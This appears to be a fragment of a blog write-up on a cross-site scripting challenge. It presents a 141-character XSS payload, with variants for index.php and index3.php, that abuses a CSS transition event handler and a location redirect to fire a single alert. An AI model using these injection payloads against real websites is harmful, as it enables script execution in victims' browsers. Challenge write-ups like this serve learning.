 my first shortest solution
Fortunately I was pretty sure that the idea could work, and after some more time in front of vim I got this:
141
?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut=`<script>`-alert
(URL)//`,location=`index3/index2.php${all[56].src}${URL}`+tabindex=1#x
What in index.php was:
?&xss='style=transition:1s+id=x+onwebkittransitionend= oncut=``-alert(URL)//` ,
location=`index3/index2.php${all[56].src}${URL} `+tabindex=1#x
And in index3.php:
?&xss='style=transition:1s+id=x+onwebkittransitionend=onend= `<script>`-alert
(URL)//`,location=`index3/index2.php${all[56].src}${URL} `+tabindex=1#x
ONLY ONE ALERT
 